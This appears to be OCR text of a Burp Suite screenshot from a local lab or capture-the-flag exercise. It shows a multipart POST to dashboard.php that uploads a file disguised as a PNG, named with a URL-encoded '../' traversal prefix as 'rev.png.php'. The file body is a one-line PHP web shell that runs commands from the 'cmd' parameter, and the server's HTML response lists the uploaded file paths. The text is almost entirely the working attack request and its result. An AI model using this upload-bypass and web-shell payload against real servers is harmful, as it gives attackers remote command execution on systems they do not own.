 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 127.0.0.1:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------168088385035407810504794756​36
8 Content-Length: 278
9 Origin: http://127.0.0.1:5555
10 Connection: close
11 Referer: http://127.0.0.1:5555/dashboard.php
12 Cookie: PHPSESSID=3mj8bbm7ibs4vvgtfh40sl307f
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------16808838503540781050479475636
20 Content-Disposition: form-data; name="image"; filename="
%25%32%65%25%32%65%25%32%66rev.png.php"
21 Content-Type: image/png
22
23 <?php system($_GET['cmd']); ?>
24 -----------------------------16808838503540781050479475636--
25
Search
0 highlights
Response
Pretty Raw Hex Render \n
57 <br>
58 <div class="container-fluid mx-auto">
59 <div class="row">
60
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
63 </div>
64 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
65 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
66 </div>
67 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
68 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
69 </div>
70 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
71 <img src="uploads/rev.png.php" class="w-100 shadow-1-strong rounded
mb-4" />
72 </div>
73 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
74 <img src="uploads/../rev.png.php" class="w-100 shadow-1-strong rounded
mb-4" />
75 </div>
76
77 </div>
78 </div>
79 </body>
80
81 </html>
Search
0 highlights